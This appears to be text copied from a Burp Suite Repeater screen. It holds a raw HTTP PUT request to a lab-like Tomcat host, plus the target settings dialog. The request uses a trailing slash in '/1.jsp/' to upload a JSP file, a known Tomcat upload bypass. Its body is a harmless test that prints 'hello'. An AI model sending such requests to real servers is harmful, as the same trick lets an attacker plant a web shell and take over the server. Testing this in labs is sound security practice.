 Send Cancel < >
Request
Pretty Raw \n Actions
1 PUT /1.jsp/ HTTP/1.1
2 Host: 10.10.10.95:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
6 Referer: http://192.168.3.103:8080/examples/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
9 Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
10 Connection: close
11 Content-Length: 26
12
13 <% out.println("hello");%>
14
Response
Pretty Raw Render \n Actions
Configure target details ×
Specify the details of the server to which the
request will be sent.
Host: 10.10.10.95
Port: 8080
Use HTTPS
OK Cancel